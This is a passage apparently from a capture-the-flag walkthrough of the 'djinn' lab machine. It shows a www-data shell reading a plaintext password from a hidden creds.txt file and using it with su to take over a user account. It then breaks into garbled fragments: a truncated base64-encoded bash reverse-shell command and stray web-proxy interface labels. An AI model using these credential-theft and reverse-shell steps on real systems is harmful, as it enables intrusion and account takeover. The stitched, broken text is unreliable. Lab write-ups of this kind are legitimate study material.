 nitish sam
www-data@djinn:/home$ cd nitish
cd nitish
www-data@djinn:/home/nitish$ ls -al
ls -al
total 32
drwxr-xr-x 5 nitish nitish 4096 Nov 12  2019 .
drwxr-xr-x 4 root   root   4096 Nov 14  2019 ..
-rw------- 1 root   root    130 Nov 12  2019 .bash_history
-rw-r--r-- 1 nitish nitish 3771 Nov 11  2019 .bashrc
drwx------ 2 nitish nitish 4096 Nov 11  2019 .cache
drwxr-xr-x 2 nitish nitish 4096 Oct 21  2019 .dev
drwx------ 3 nitish nitish 4096 Nov 11  2019 .gnupg
-rw-r----- 1 nitish nitish   33 Nov 12  2019 user.txt
www-data@djinn:/home/nitish$ cd .dev
cd .dev
www-data@djinn:/home/nitish/.dev$ ls
ls
creds.txt
www-data@djinn:/home/nitish/.dev$  cat creds.txt
 cat creds.txt
nitish:p4ssw0rdStr3r0n9
www-data@djinn:/home/nitish/.dev$ su nitish
su nitish
Password: p4ssw0rdStr3r0n9
nitish@djinn:~/.dev$
Decoded from
echo "YmFz
RjcC8xOTIu
AwPiYxCg==
sh
Cancel
Request attribu
Request query p
Request body p
Request cookie
Request header
0 highlights